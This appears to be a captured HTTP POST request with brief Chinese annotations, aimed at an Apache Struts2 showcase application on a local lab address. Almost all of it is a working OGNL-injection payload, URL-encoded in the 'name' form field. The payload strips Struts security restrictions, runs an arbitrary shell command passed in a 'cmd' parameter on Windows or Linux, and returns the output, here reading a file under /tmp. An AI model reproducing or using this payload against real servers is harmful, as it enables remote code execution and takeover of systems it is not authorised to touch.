 Request
Raw Params Headers Hex
POST /integration/saveGangster.action HTTP/1.1
Host: 192.168.163.131:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.163.131:8000/integration/editGangster.action;jsessionid=487584F39CB430E8B0330FAED2F75039
Cookie: JSESSIONID=487584F39CB430E8B0330FAED2F75039
Connection: close
攻击payload
Content-Type: application/x-www-form-urlencoded
Content-Length: 1205
name=%25%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28%23_memberAccess%3F%28%23_memberAccess%3D%23
dm%29%3A%28%28%23container%3D%23context%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ognlUtil
%3D%23container.getInstance%28%40com.opensymphony.xwork2.ognl.OgnlUtil%40class%29%29.%28%23ognlUtil.getExcludedPacka
geNames%28%29.clear%28%29%29.%28%23ognlUtil.getExcludedClasses%28%29.clear%28%29%29.%28%23context.setMemberAccess%28
%23dm%29%29%29%29.%28%23cmd%3D%23parameters.cmd%5B0%5D%29.%28%23iswin%3D%28%40java.lang.System%40getProperty%28%27os
.name%27%29.toLowerCase%28%29.contains%28%27win%27%29%29%29.%28%23cmds%3D%28%23iswin%3F%7B%27cmd.exe%27%2C%27%2Fc%27
%2C%23cmd%7D%3A%7B%27%2Fbin%2Fbash%27%2C%27-c%27%2C%23cmd%7D%29%29.%28%23p%3Dnew+java.lang.ProcessBuilder%28%23cmds%
29%29.%28%23p.redirectErrorStream%28true%29%29.%28%23process%3D%23p.start%28%29%29.%28%23ros%3D%28%40org.apache.stru
ts2.ServletActionContext%40getResponse%28%29.getOutputStream%28%29%29%29.%28%40org.apache.commons.io.IOUtils%40copy%
28%23process.getInputStream%28%29%2C%23ros%29%29.%28%23ros.flush%28%29%29%7D&cmd=cat
/tmp/hsperfdata_root/1&age=2&__checkbox_bustedBefore=true&description=feiefi
添加cmd参数以执行命令